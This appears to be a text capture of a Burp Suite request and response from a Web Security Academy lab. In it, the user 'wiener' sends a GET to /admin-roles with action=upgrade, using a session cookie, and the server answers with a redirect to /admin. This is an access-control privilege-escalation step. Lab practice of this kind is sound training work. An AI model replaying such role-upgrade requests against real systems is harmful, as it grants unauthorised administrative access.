 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a2900d904ce17d281d1572100bd0006.web-security-academy.net
3 Cookie: session=MfcM46wKYkGrwOAPudgKlUhTvgqxtQYr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2900d904ce17d281d1572100bd0006.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6